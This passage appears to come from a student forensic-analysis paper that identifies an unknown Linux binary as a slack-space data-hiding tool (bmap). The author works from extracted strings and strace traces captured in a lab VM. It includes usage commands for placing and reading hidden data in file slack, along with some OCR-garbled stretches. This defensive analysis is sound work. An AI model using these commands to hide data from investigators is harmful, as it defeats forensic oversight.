0x unexpected PLT reloc type 0x empty dynamics string token substitution cannot load auxiliary `%s' because of empty dynamic string token substitution load auxiliary object=%s requested by file=%s load filtered object=%s requested by file=%s cannot allocate dependency list cannot allocate symbol search list Filters not supported with LD\_TRACE\_PRELINKING calling init: %s calling preinit: %s checking for version `%s' in file %s required by file %s no version information available (required by cannot allocate version reference table unsupported version of Verdef record weak version ' not found (required by of Verneed record inity

To summarize my findings on the keyword search (findings are underlined in the list above):

- the binary seems to deal with block devices and raw disk access. Keywords that indicate this :
	- *wipe the file from the raw device*
	- *print number of bytes available*
	- *extract a copy from the raw device*
	- *list sector numbers*
	- *use block-list knowledge to perform special operations on files*
- Unable to stat fd
	- *Unable to determine blocksize*
	- *error getting block count*
	- *fd has no blocks*
	- *mapping block %lu*
	- *error mapping block %d. ioctl failed with %s*
	- *error mapping block %d. block returned 0*
	- there is a timestamp in the file: *07/15/03*
	- author name and origin?
		- *newt*
		- *Brazil*
	- **Example 31**<br> **Example 2014**<br> **Example 10**<br> **CONSTRIGE 10**<br> **CONSTRIGE 10**<br> **CONSTRIGE 10**<br> **CONSTRIGE 10**<br> **CONSTRIGE 10**<br> **CONSTRIGE 10**<br> **CONSTRIGE 10**<br> **CONSTRIGE 10**<br> **CONSTRIGE 10**<br> **CONSTRIGE 10**<br> **CONSTRIGE 10**<br> **C** - true name of the file **BMAP**? keywords – may function names - :
		- *bmap\_get\_slack\_block*
		- *bmap\_get\_block\_count*
		- *bmap\_get\_block\_size*
		- *bmap\_map\_block*
		- *bmap\_raw\_open*
		- *bmap\_raw\_close*
		- HTML code found:
			- *<table bgcolor=%s><tr><td>%s: %s</td></tr></table><br>*
			- *<table bgcolor=%s><tr><td>%s</td></tr></table><br>*
			- *<table bgcolor=%s><tr><td></td></tr></table><br>*
		- SGML code found:
			- *generate SGML invocation info*
			- *sgml*
			- *<tag>--%s</tag> %s*
			- $<$  tag>--%s < arg&gt; </tag> %s
			- *<tag>--%s &lt;int&gt;</tag> %s*
			- *<tag>--%s &lt;filename&gt;</tag> %s*
			- *<tag>--%s &lt;*
			- *&gt;</tag> %s*
		- other applications used:
			- profiler
				- *%s: profiler found no PLTREL in object %s*
				- *Out of memory while initializing profiler*
				- *gmon*

#### libraries used:

- *ld.so-1.7.0*
- *glibc-ld.so.cache1.1*
- *network library*
	- *No route to host*
	- *Host is down*
	- *Connection refused*
	- *Connection timed out*
	- *No buffer space available*
	- *Connection reset by peer*
	- *Network is unreachable*
- Network is down
	- *Address already in use*
	- files/directories used:
		- */.../image*
		- *devices in /dev/*
		- */dev/console*
		- */dev/log*
		- */etc/suid-debug*
		- */proc/sys/kernel/osrelease*
		- */usr/lib/gconv*
		- */usr/lib/gconv/gconv-modules.cache*
		- */usr/share/locale*
		- */locale.alias*
		- */etc/localtime (saw 'Universal')*
		- */usr/share/zoneinfo*
		- */proc/self/cwd*
		- */proc*
		- */etc/mtab*
		- */etc/fstab*
		- */cpuinfo*
		- */lib/*
		- */usr/lib/*
		- */etc/ld.so.cache*
		- */proc/self/exe*
		- */usr/lib/locale*
		- *.profile*

• processystemenosrenease<br>• Lust/lib/gconv/gconv-modules.cache<br>• Lust/lib/gconv/gconv-modules.cache<br>• *Nocalce.alias*<br>• *Nocalce.alias*<br>• *Actiocalce alias*<br>• *Authoricality (saw Universal')*<br>• *Lust/share/zoneinfo*<br>• *(pr* Most of these files and directories are used by the libraries that are statically linked into the binary. /etc/mtab and /etc/fstab may indicate that there are operations happening that involve accessing partitions / drives.

## **1.3. Program Description and Forensic Details**

What type of program is it? What is it used for? When was the last time it was used? Include a complete description of how you came to your conclusions, using the forensic analysis methods that were discussed in class. You should also include a step-by-step analysis of the actions the program takes in this section.

The program in question will leave forensic footprints when installed. What are these footprints? What other files are used when the program is executed or implemented? How is the filesystem affected by the execution of the program? Does the program use, manipulate, or reference any other system files? Are their any "leads" that could be pulled out of the file for further investigation (e.g. IP address, user information, etc.)?

### 1.3.1. Type of Program, What is it used for?

As mentioned in the last section, it seems to be a program that can be used to 'use block-list knowledge to perform special operations on files', according to the keywords in the binary.

17

To find out what the program actually does and how it works, we will have to actually execute it in a safe environment to avoid danger/harmful consequences like compromise to other machines.

We want to monitor the behaviour of the prog binary. In order to achieve that, we will use the tool apptrace [APPTRACE] to monitor the program while it is being executed.

The setup: vmware guest operating system, Linux 2.4.18 kernel, Redhat 8.0 installation with latest updates

## 1.3.2. Analysis

**Example 12**<br> **Consider the Constitute 2003, Automatic SCAL TERN CONDIDED TO THE VERGAL THEORY CONSIDED AND NOTED THEORY SCALL THEORY OF THE CONSIDED THEORY OF THE WATHON THEORY THEORY THEORY DETERACE THE INDUSTRATE IT whe** Before we execute the binary, apptrace will need to initialize itself for the monitoring. To do that, it will rename the binary from  $proj$  to  $proj$ ,  $orig$ , link 'prog' to apptrace and create a directory called 'apptrace' in the users' home directory where it will store the following information: a file named prog.<PID>.trace containing the output of strace [STRACE] and the process ID of prog whenever the binary is called and two files, called  $_{\text{prog-last-run}}$  with the timestamp of the last time the binary was executed and prog-parameters. Every time prog gets called, the last file gets updated with the command line arguments that were supplied to the prog binary.

strace logs each and every system call the binary does. apptrace is pretty much a wrapper for strace that generates useful output in addition to the strace logs

Since apptrace renames the binary,  $v_{\text{prog}}$  needs to get copied into a directory that has write access enabled (not the case for the read-only mounted floppy image.

These are the steps that need to be undertaken before the monitoring / analysis of the binary can commence:

- copy prog to a different directory:

# cp /mnt/floppy/prog /sans/tmp/

- call apptrace with  $\#$  apptrace ./prog (from the /sans/tmp directory)

verify /sans/tmp/prog has been renamed to  $\gamma$ sans/tmp/prog.orig and a link has been created in  $\gamma$ sans/tmp, called prog and pointing to /sans/tmp/prog.orig

After the first time prog has been called (thus apptrace has been executed):

verify the  $\sim$ user/apptrace (in this case /root) directory has been created and the files prog.<PID>.trace, prog-last-run and prog-parameters have been created

- execute cat /root/apptrace/prog.<PID>.trace and cat /root/apptrace/prog-parameters to verify that data has been written into the files

```
[root@localhost tmp]# pwd
/annz/tmn[root@localhost_tmp]# cp /mnt/floppy/prog./
[root@localbost tmp]# ls -1
total 488
                  Proto Tool<br>
Cose (2003)<br>
Cose in the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set o
total 488
total 8
```
Apparently, there is a usage screen  $(\text{try }\rightarrow_{\text{help}}')$  available we will run in a minute.

```
This is the output of prog. 7898.trace:
7909 execve("./prog.orig", ["./prog.orig"], [/* 30 vars */]) = 0
7909 fcntl64(0, F GETFD) = 07909 fcntl64(1, F GETFD) = 07909 fcntl64(2, F GETFD) = 07909 uname({sys="Linux", node="localhost.localdomain", ...}) = 0<br>7909 geteuid32() = 0<br>= 0<br>= 07909 geteuid32() = 0<br>7909 getuid32() = 0
7909 \quad \text{getuid32()}7909 getegid32() = 0
7909 \text{ getgid}32() = 07909 brk(0) = 0x80bedec
7909 brk(0x80bee0c) = 0x80bee0c
7909 brk(0x80bf000) = 0x80bf000<br>7909 brk(0x80c0000) = 0x80c0000
7909 brk(0x80c0000)
7909 write(2, "no filename. try \'--help\' for he"..., 36) = 36
7909 _exit(2)
```
As one can see, no operations involving disk access etc were attempted by the binary in this stage.

We get this output from the binary, if we run it with the  $-\text{help}$  option:

```
prog:1.0.20 (07/15/03) newt
Usage: prog [OPTION]... [<target-filename>]
use block-list knowledge to perform special operations on files
--doc VALUE
  where VALUE is one of:
  version display version and exit
```
help display options and exit<br>
man generate man page and exit man generate man page and exit sgml generate SGML invocation info --mode VALUE where VALUE is one of: m list sector numbers c extract a copy from the raw device s display data p place data w wipe chk test (returns 0 if exist) sb print number of bytes available wipe wipe the file from the raw device frag display fragmentation information for the file checkfrag test for fragmentation (returns 0 if file is fragmented) --outfile <filename> write output to ... --label useless bogus option --name useless bogus option --verbose be verbose --log-thresh <none | fatal | error | info | branch | progress | entryexit> logging threshold ... --target <filename> operate on ...

#### Output of strace:

**Spin Fragmentiation information of the file**<br> **G** is the fragmentiation (celurns 0 if file is fragmented)<br>
clease bogus option<br>
eless bogus option<br>
and tomse | fatal | error | info | branch | progress | entry<br>
exit> 1<br> **C** 8602 execve("./prog.orig", ["./prog.orig", "--help"],  $\frac{1}{2}$  vars \*/]) = 0<br>8602 fcntl64(0, F\_GETFD) = 0 8602 fcnt164(0, F GETFD) = 0 8602 fcnt164(1, F GETFD) = 0  $8602$  fcntl64(2, F GETFD) = 0 8602 uname({sys=" $\overline{L}$ inux", node="localhost.localdomain", ...}) = 0  $8602$  geteuid32() = 0<br>8602 getuid32() = 0 8602 getuid32()  $8602$  getegid32() = 0<br> $8602$  getgid32() = 0 8602 getgid32() = 0  $8602$  brk(0)  $= 0x80$ bedec  $8602$  brk(0x80bee0c) = 0x80bee0c 8602 brk(0x80bf000) = 0x80bf000<br>8602 brk(0x80c0000) = 0x80c0000 8602 brk(0x80c0000) 8602 fstat64(1, {st\_mode=S\_IFCHR|0620, st\_rdev=makedev(136, 0), ...}) = 0 8602 old mmap(NULL, 4096, PROT\_READ|PROT\_WRITE, MAP\_PRIVATE|MAP\_ANONYMOUS, -1, 0) =  $0 \times 40000000$ 8602 write(1, "prog:1.0.20 (07/15/03) newt\n", 28) = 28 8602 write(1, "Usage: prog [OPTION]... [<target"..., 44) = 44 8602 write(1, "use block-list knowledge to perf"...,  $65$ ) = 65 8602 write(1, "--doc VALUE\n", 12) = 12 8602 write(1, " where VALUE is one of: $\ln$ , 25) = 25  $8602$  write(1, " version display version and e"..., 36) = 36 8602 write(1, " help display options and exit"..., 33) = 33 8602 write(1, " man generate man page and  $exi$ "..., 34) = 34 8602 write(1, " sgml generate SGML invocation"..., 38) = 38 8602 write(1, "--mode VALUE\n", 13) = 13 8602 write(1, " where VALUE is one of: $\n \begin{bmatrix}\n n' & 25 \\
 n' & 25\n \end{bmatrix}$  = 25 8602 write(1, " m list sector numbers\n", 25) = 25 8602 write(1, " c extract a copy from the raw"..., 40) = 40 8602 write(1, " s display data\n", 18) = 18 8602 write(1, ") p place data\n", 16) = 16 8602 write(1, " w wipe $\n \begin{bmatrix}\n 1 & 10 \\
 0 & 10\n \end{bmatrix}$  = 10 8602 write $(1)$ , " chk test (returns 0 if exist)"..., 33) = 33 8602 write $(1, "$  sb print number of bytes avai"..., 38) = 38  $8602$  write(1, " wipe wipe the file from the r"...,  $42$ ) =  $42$ 8602 write(1, " frag display fragmentation in"..., 55) = 55 8602 write(1, " checkfrag test for fragmentat"..., 70) = 70 8602 write(1, "--outfile <filename> write outpu"..., 41) = 41 8602 write(1, "--label\tuseless bogus option\n", 29) = 29 8602 write(1, "--name\tuseless bogus option\n", 28) = 28 8602 write(1, "--verbose\tbe verbose\n", 21) = 21 8602 write(1, "--log-thresh <none | fatal | err"..., 97) = 97 8602 write(1, "--target <filename> operate on ."..., 35) = 35<br>8602 munmap(0x40000000, 4096) = 0 8602 munmap(0x40000000, 4096) 8602 \_exit(0)

Again, no direct disk access happened when we ran it with –help.

This part of the help output looked the most interesting:

```
Usage: prog [OPTION]... [<target-filename>]
[..]
-<br>--mode VALUE
  where VALUE is one of:
  m list sector numbers
  c extract a copy from the raw device
  s display data
  p place data
     w wipe
  chk test (returns 0 if exist)
  sb print number of bytes available
  wipe wipe the file from the raw device
  frag display fragmentation information for the file
  checkfrag test for fragmentation (returns 0 if file is fragmented)
```
If we follow these instructions, then  $\Delta p_{\text{prog}}$  –mode m should give us a list of sector numbers.

```
[root@localhost tmp]# ./prog –mode m
no filename. try '—help' for help.
```
#### strace output:

```
Example 19:2<br>
Example 19:2<br>
Example 19:2<br>
Example 19:2<br>
Example 19:2<br>
Example 19:2<br>
Example 16:<br>
Example 16:<br>
Example 16:<br>
Example 16:<br>
Example 16:<br>
Example 17:19:19:<br>
PODE INSTICUTIONS, then ./pr
8750 execve("./prog.orig", ["./prog.orig", "--mode", "m"], [\frac{\times}30 \text{ vars *}/]) = 0<br>8750 fcntl64(0, F_GETFD) = 0
8750 fcntl64(0, F GETFD) = 08750 fcntl64(1, F GETFD) = 08750 fcntl64(1, r_{\text{other}})<br>8750 fcntl64(2, F_{\text{GETFD}}) = 0
8750 uname({sys="\overline{L}inux", node="localhost.localdomain", ...}) = 0
8750 \text{ geteuid}32() = 08750 \text{ getuid32()} = 08750 getegid32() = 0<br>8750 getaid32() = 0
8750 getgid32() = 0
8750 brk(0) = 0x80bedec
8750 brk(0x80bee0c) = 0x80bee0c
8750 brk(0x80bf000) = 0x80bf000<br>8750 brk(0x80c0000) = 0x80c0000
8750 brk(0x80c0000)
8750 write(2, "no filename. try \'--help\' for he"..., 36) = 36
8750 ext(2) = ?
```
Apparently, we need to supply a filename.

To test this, we create a testfile with the 'touch' command.

# touch testfile

#### strace output:

```
8810 execve("./prog.orig", ["./prog.orig", "--mode", "m", "./testfile"], [/* 30 vars
*/]) = 0
8810 fcnt164(0, F GETFD) = 0
8810 fcntl64(1, F_GETFD) = 08810 fcntl64(2, F_GETFD) = 08810 uname(\{sys = "Linux", node = "localhost.loaddomain", ... \}) = 08810 geteuid32() = 0
8810 \quad \text{getuid32}() = 0<br>8810 \quad \text{neted33}() = 08810 \text{ getegid}32() = 0<br>8810 \text{ getrid}32() = 08810 getgid32()
```

```
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
8810 brk(0x80bee0c) = 0x80bee0c
8810 brk(0) = 0x80bedec
8810 brk(0x80bf000) = 0x80bf000
8810 brk(0x80c0000) = 0x80c0000
8810 lstat64("./testfile", {st mode=S_IFREG|0644, st size=0, ...}) = 0
8810 open("./testfile", O_RDONLY|O_LARGEFILE) = 3
8810 ioctl(3, FIGETBSZ, 0xbffff874) = 0<br>8810 ioctl(3, FIGETBSZ, 0xbffff7e4) = 0
8810 ioctl(3, FIGETBSZ, 0xbffff7e4) = 0 = 0<br>8810 close(3)
8810 close(3) = 0
8810 \text{ close}(0) = 08810 exit(0) = ?
```
We see disk access operations: 8810 lstat64("./testfile", {st\_mode=S\_IFREG|0644, st\_size=0, ...}) = 0 8810 open("./testfile", O\_RDONLY|O\_LARGEFILE) = 3 8810 ioctl(3, FIGETBSZ, 0xbffff874) = 0  $8810$  ioctl(3, FIGETBSZ, 0xbffff7e4) = 0  $8810 \text{ close}(3) = 0$ <br> $8810 \text{ close}(0) = 0$ 8810 close(0)

Apparently, the program gets the filestatus of testfile, opens it, reads it, closes it. No disk write operations though, so the file contents are not getting changed. And no output on standard out either:

```
[root@localhost tmp]# ./prog –mode m ./testfile
[root@localhost tmp]#
```
Maybe we need to fill the testfile with some content to get the binary to show us something.

```
[root@localhost tmp]# echo "this is some content" >./testfile
[root@localhost tmp]# cat ./testfile
this is some content
[root@localhost tmp]#
```
[root@localhost tmp]# ./prog –mode m ./testfile 4564832 4564833 4564834 4564835 4564836 4564837

#### strace output:

4564838 4564839

```
Sisk access Operations:<br>
G54(P, /testfile", (st mode-9 IFREG(D644, st size-0, ...)) = 0<br>
("./testfile", 0, ReNONLY(O LARGSFILE) = 3<br>
(13, FIGENTRS7, Oxofffice1) = 0<br>
(d)<br>
(d)<br>
(d)<br>
(d)<br>
(d)<br>
(d)<br>
My, the program gets 
8891 execve("./prog.orig", ["./prog.orig", "--mode", "m", "./testfile"], [/* 30 vars
*/]) = 0
8891 fcntl64(0, F_GETFD) = 0
8891 fcnt164(1, F GETFD) = 0
8891 fcnt164(2, F GETFD) = 0
8891 uname({sys="Linear}, node="localhost.localdomain", ...}) = 0
8891 geteuid32() = 0<br>8891 getuid32() = 0
8891 getuid32() = 0
8891 getegid32() = 0
8891 \text{ getg} 32() = 0<br>8891 \text{ hr}(0) = 0 \times 80 \text{ be}8891 brk(0) = 0x80bedec
8891 brk(0x80bee0c) = 0x80bee0c
8891 brk(0x80bf000) = 0x80bf000<br>8891 brk(0x80c0000) = 0x80c0000
8891 brk(0x80c0000)
8891 lstat64("./testfile", {st_mode=S_IFREG|0644, st_size=21, ...}) = 0
8891 open("./testfile", O_RDONLY|O_LARGEFILE) = 3
8891 ioctl(3, FIGETBSZ, 0xbffff874) = 0<br>8891 ioctl(3, FIGETBSZ, 0xbffff7e4) = 0
8891 ioctl(3, FIGETBSZ, 0xbffff7e4) = 0
8891 ioctl(3, FIBMAP, 0xbffff874) = 0
```

```
mmap (NULL, 4096, FROT READ FROT RETE. WAP PRIVATE NAP ANONYMOUS,<br>
e(1, "4564834\n", 8)<br>
ap(0x40000000, 4096)<br>
ap(1, "4564834\n", 8)<br>
ap(0x40000000, 4096)<br>
ap(1, 101 mode = TFRSC 10644, st_size=24, ...)) = 0<br>
mmap (NULL, 4
8891  fstat64(1, {st_mode=S_IFREG|0644, st_size=0, ...}) = 0<br>8891  old mmap(NULL, 4096, PROT READ|PROT WRITE, MAP PRIVATE|MAP ANONYMOUS, -1, 0) =
8891 fstat64(1, {st mode=S IFREG|0644, st size=0, ...}) = 0
0x40000000
8891 _llseek(1, 0, [0], SEEK_CUR) = 0
8891 write(1, "4564832\n", 8) = 8<br>8891 write(1, "4564832\n", 8) = 8
8891 munmap(0x40000000, 4096) = 0
8891 fstat64(1, {st mode=S IFREG|0644, st size=8, ...}) = 0
8891 old mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) =
0 \times 400000008891 llseek(1, 0, [8], SEEK CUR) = 0
8891 \overline{\text{write}}(1, 4564833\text{ n}, 8) = 88891 munmap(0x40000000, 4096) = 0
8891 fstat64(1, {st mode=S IFREG|0644, st size=16, ...}) = 0
8891 old mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) =
0x400000008891 llseek(1, 0, [16], SEEK CUR) = 0
8891 write(1, "4564834\n", 8) = 8
8891 munmap(0x40000000, 4096) = 0
8891 fstat64(1, {st_mode=S_IFREG|0644, st_size=24, ...}) = 0
8891 old mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) =
0x40000000
8891 _llseek(1, 0, [24], SEEK_CUR) = 0
8891 write (1, 4564835) \text{ n}, (800) = 8
8891 munmap(0x40000000, 4096) = 0
8891 fstat64(1, {st_mode=S_IFREG|0644, st_size=32, ...}) = 0
8891 old_mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) =
0x400000008891 llseek(1, 0, [32], SEEK CUR) = 0
8891 write(1, "4564836\n", 8) = 8
8891 write(1, "4564836\n", 8) = 8<br>8891 munmap(0x40000000, 4096) = 0
8891 fstat64(1, {st mode=S IFREG|0644, st size=40, ...}) = 0
8891 old mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) =
0x40000000
8891 \frac{11}{2} llseek(1, 0, [40], SEEK_CUR) = 0<br>8891 write(1, "4564837\n", 8) = 8
8891 write(1, "4564837\n", 8) = 8
8891 munmap(0x40000000, 4096) = 0
8891 fstat64(1, {st_mode=S_IFREG|0644, st_size=48, ...}) = 0
8891 old mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) =
0x40000000
8891 llseek(1, 0, [48], SEEK CUR) = 0
8891 write(1, "4564838\n", 8) \qquad \qquad = 88891 write(1, "4564838\n", 8)<br>8891 munmap(0x40000000, 4096) = 0
8891 fstat64(1, {st mode=S IFREG|0644, st size=56, ...}) = 0
8891 old mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) =
0x400000008891 _llseek(1, 0, [56], SEEK_CUR) = 0
8891 write(1, "4564839\n", 8) = 8<br>8891 munmap(0x40000000, 4096) = 0
8891 munmap(0x40000000, 4096) = 0
8891 \text{ close}(3) = 08891 \text{ close}(3) = 0<br>8891 \text{ close}(0) = 08891 _exit(0) = ?
```
Apparently, the binary retrieves the sector numbers the file is occupying.

Lets try other options that display data

```
// display data
[root@localhost tmp]# ./prog –mode s ./testfile
getting from block 570604
file size was: 21
slack size: 4075
block size: 4096
```

```
UNIONEGATE: (1920)<br>
CARDINGO)<br>
20080010001<br>
2008001000111e", (st mode-3 IMPNO600001<br>
2003, Cardinary, (st mode-3 IFRSCO)<br>
1(3, FIGENZER 20061242, (st mode-3 IFRSCO)<br>
1(54("/testfile", (st mode-3 IFRSCO)<br>
201644, st si
strace output: AF19 FA27 2F94 9989 FA27 2F94 9989 FA27 2F94 9989 FA37 2F94 9989 FA37 2F94 9989 FA37 2F94 9989
9321 execve("./prog.orig", ["./prog.orig", "--mode", "s", "./testfile"], [/* 30 vars
*(1) = 09321 fcnt164(0, F_GETFD) = 0
9321 fcntl64(1, F_GETFD) = 0<br>9321 fcntl64(2, F_GETFD) = 09321 fcnt164(2, F GETFD)
9321 uname(\{sys = "Linux", node = "localhost.loaddomain", ... \}) = 09321 geteuid32() = 0<br>9321 getuid32() = 0<br>9321 getuid32() = 0
9321 getuid32() = 0
9321 getegid32() = 0
9321 getgid32() = 0<br>9321 brk(0) = 0x80bedec
9321 brk(0)
9321 brk(0x80bee0c) = 0x80bee0c<br>9321 brk(0x80bf000) = 0x80bf000
9321 brk(0x80bf000)
9321 brk(0x80c0000) = 0x80c0000
9321 lstat64("./testfile", {st mode=S_IFREG|0644, st size=21, ...}) = 0
9321 open("./testfile", O_RDONLY|O_LARGEFILE) = 3
9321 ioctl(3, FIGETBSZ, 0xbffff874) = 0
9321 lstat64("./testfile", {st_mode=S_IFREG|0644, st_size=21, ...}) = 0
9321 lstat64("/dev/sda2", {st_mode=S_IFBLK|0660, st_rdev=makedev(8, 2), ...}) = 0
9321 open("/dev/sda2", 0 RDONLY|0 LARGEFILE) = 4
9321 ioctl(3, FIGETBSZ, 0xbffff7e4) = 0<br>9321 brk(0x80c2000) = 0x80c2000
9321 brk(0x80c2000) = 0x80c2000
9321 ioctl(3, FIBMAP, 0xbffff874) = 0
9321 write(2, "getting from block 570604 \n\cdot n", 26) = 26
9321 write(2, "file size was: 21\ n, 18) = 18
9321 write(2, "slack size: 4075\n", 17) = 17
9321 write(2, "block size: 4096\n", 17) = 17
9321 _llseek(4, 2337194005, [2337194005], SEEK_SET) = 0
9321 read(4, "\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0"..., 4075) = 4075
9321 write(1, "\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0"..., 4075) = 4075
9321 \text{ close}(3) = 09321 \text{ close}(4) = 09321 ext(0) = ?// print number of bytes available
[root@localhost tmp]# ./prog –mode sb ./testfile
4075
strace output:
9260 execve("./prog.orig", ["./prog.orig", "--mode", "sb", "./testfile"], [/* 30 vars
*(') = 0
9260 fcntl64(0, F_GETFD) = 0<br>9260 fcntl64(1, F_GETFD) = 0
9260 fcnt164(1, F<sup>-</sup>GETFD) <br>9260 fcnt164(2, F GETFD)
9260 fcntl64(2, F GETFD) = 09260 uname({sys="Linux", node="localhost.localdomain", ...}) = 0
9260 diametricy 2000 \frac{1}{260} = 0
9260 getuid32() = 0
9260 getegid32() = 09260 \text{ get}gid32() = 09260 brk(0) = 0x80bedec<br>9260 brk(0x80bee0c) = 0x80bee0c
9260 brk(0x80bee0c) = 0x80bee0c<br>9260 brk(0x80bf000) = 0x80bf000
9260 brk(0x80bf000)
9260 brk(0x80c0000) = 0x80c0000
9260 lstat64("./testfile", {st mode=S IFREG|0644, st size=21, ...}) = 0
9260 open("./testfile", O_RDONLY|O_LARGEFILE) = 3
9260 ioctl(3, FIGETBSZ, 0xbffff874) = 0
9260 lstat64("./testfile", \{st\_mode=S\_IFREG|0644, st\_size=21, ... \}) = 09260 lstat64("/dev/sda2", {st_mode=S_IFBLK|0660, st_rdev=makedev(8, 2), ...}) = 0
9260 open("/dev/sda2", O_RDONLY|O_LARGEFILE) = 4
9260 ioctl(3, FIGETBSZ, 0xbffff7e4) = 0
9260 brk(0x80c2000) = 0 \times 80c2000<br>9260 ioctl(3. FTBMAP, 0xbffff874) = 0
9260 ioctl(3, FIBMAP, 0xbffff874)
9260 fstat64(1, {st mode=S IFCHR|0620, st rdev=makedev(136, 0), ...}) = 0
9260 old_mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) =
0x400000009260 llseek(1, 0, 0xbffff5d0, SEEK CUR) = -1 ESPIPE (Illegal seek)
9260 \overline{\text{write}}(1, 4075\text{/n'}, 5) = 5
```
9260 munmap(0x40000000, 4096) = 0

 $\begin{array}{ccc} 9260 & \text{close}(3) & = & 0 \\ 9260 & \text{else}(4) & = & 0 \end{array}$  $9260 \text{ close}(4) = 0$  $9260$  exit(0) = ?

Apparently, the program calculates the available slack space each file leaves. 'testfile' is 21 bytes long, but has allocated 4k block (4096 bytes). This leaves 4075 bytes of slack 'available'.

Lets look at the fragmentation:

[root@localhost tmp]# ./prog –mode frag ./testfile [root@localhost tmp]#

No output on standard out.

```
calhost tmp]# ./prog -mode frag ./testfile<br>
calhost tmp]#<br>
ton standard out.<br>
we("./preg.orig", ["./prog.orig", "--mode", "frag", "./teatfile"],<br>
164(1, F_GBTPD) = 0<br>
164(1, F_GBTPD) = 0<br>
164(1, F_GBTPD) = 0<br>
1632(1) = 0
strace:
9627 execve("./prog.orig", ["./prog.orig", "--mode", "frag", "./testfile"], [/* 30 vars
*(1) = 09627 fcntl64(0, F GETFD) = 0
9627 fcntl64(1, F_GETFD) = 0<br>9627 fcntl64(2. F_GETFD) = 0
9627 fcnt164(2, F_GETFD)9627 uname({sys="Linux", node="localhost.localdomain", ...}) = 0<br>9627 geteuid32() = 0
9627 geteuid32()9627 getuid32() = 0
9627 getegid32() = 0<br>9627 getgid32() = 0
--.<br>9627 getgid32()<br>9627 brk(0)
                                           = 0x80bedec<br>= 0x80bee0c
9627 brk(0x80bee0c) = 0x80bee0c
9627 brk(0x80bf000) = 0x80bf000
9627 brk(0x80c0000) = 0x80c0000
9627 lstat64("./testfile", {st_mode=S_IFREG|0644, st_size=21, ...}) = 0
9627 open("./testfile", O_RDONLY|O_LARGEFILE) = 3
9627 ioctl(3, FIGETBSZ, 0xbffff874) = 0
9627 ioctl(3, FIGETBSZ, 0xbffff7e4) = 0
9627 brk(0x80c2000) = 0x80c2000
9627 ioctl(3, FIBMAP, 0 \times 10^{-4} ) = 0
9627 \text{ close}(3) = 09627 \text{ close}(3) = 0<br>
9627 \text{exist}(0) = ?9627 exit(0)
```
It would be assumed that the file is not fragmented since there is no output.

There is another option that refers to fragmentation: checkfrag

```
[root@localhost tmp]# ./prog –mode checkfrag ./testfile
./testfile does not have fragmentation
strace:
9745 execve("./prog.orig", ["./prog.orig", "--mode", "checkfrag", "./testfile"], [/* 30
vars * /]) = 0
9745 fcnt164(0, F_GETFD) = 0
9745 fcntl64(1, F_GETFD) = 0
9745 fcntl64(2, F GETFD) = 09745 uname(\{sys="Linear, node="localhost.loaddomain", ... \}) = 09745 geteuid32() = 0<br>9745 getuid32() = 0
9745 getuid32() = 0<br>9745 getegid32() = 0
9745 getegid32() = 0<br>9745 getaid32() = 0
9745 getgid32()
9745 brk(0) = 0x80bedec<br>9745 brk(0x80bee0c) = 0x80bee0c
9745 brk(0x80bee0c) = 0x80bee0c
9745 brk(0x80bf000) = 0x80bf000
```

```
9745 brk(0x80c0000)                      = 0x80c0000                       = 0x80c0000                        <br>9745 lstat64("./testfile", {st_mode=S_IFREG|0644, st_size=21, ...})            = 0
9745 brk(0x80c0000) = 0x80c0000
9745 open("./testfile", O_RDONLY|O_LARGEFILE) = 3
9745 ioctl(3, FIGETBSZ, 0xbffff864) = 0
9745 ioctl(3, FIGETBSZ, 0xbffff7d4) = 0
9745 brk(0x80c2000) = 0x80c2000
9745 ioctl(3, FIBMAP, 0xbffff864) = 0
9745 close (3) = 09745 close(0) = 0
9745 write(2, "./testfile does not have fragmen"..., 39) = 39
9745 exit(1) = ?
```
Comparing the strace outputs from prog when ran with  $-\epsilon_{\text{frag}}$  and  $-\epsilon_{\text{heckfrag}}$ , the sequence of the system calls match, values are similar. Looks like the options are the same.

The other options within the mode section  $(c, p, w, w)$  obviously contain disk write operations, so they need to be closely watched while executed.

From what I have seen so far, I think that the program is used to place data in the slackspace of files, thus enabling the user to hide data as there are no common tools (i.e. it is not 'easy') to display the data in the usual way (i.e. listing them / ls etc).

Let us try to place test data into the slackspace of the testfile, then read it out with the  $-s$  and  $-s$ b options.

```
Example 18 strace outputs from prog when ran with -\epsilon_{\text{frag}} and -\epsilon_{\text{pre}}<br>
Ene the system calls match, values are similar. Looks like<br>
the the same.<br>
<b>C of the system calls match, values are similar. Looks like<br>
C a
```
When using the  $-p$  option, one line can be input after the 'block size: 4096' line. I typed 'this is hidden data, can you see me?' and hit return. The program then exited. After that, I ran 'prog' with the options mentioned above, and it seemed to display what I had typed in earlier.

Running 'prog' with the  $-c$  option should extract a copy from the raw device:

```
[root@localhost tmp]# ./prog –mode c ./testfile
this is hidden data, can you see me?
```

```
Examples<br>
Examples<br>
CREADITION<br>
CREADITMON DEFINE ( strates imposed<br>
CREADITMON DEFINE ( strates imposed)<br>
CCREADITMON DEFINE ( SUMPRENTIES = 12. ...)) - 0<br>
CCREADITMON DEFINE ( strates imposed in the strate
\frac{1}{2}Strace:
strace:
9919 execve("./prog.orig", ["./prog.orig", "--mode", "c", "./testfile"], [/* 30 vars
*/]) = 0
9919 fcnt164(0, F_GETFD) = 0
9919 fcnt164(1, F_GETFD) = 0
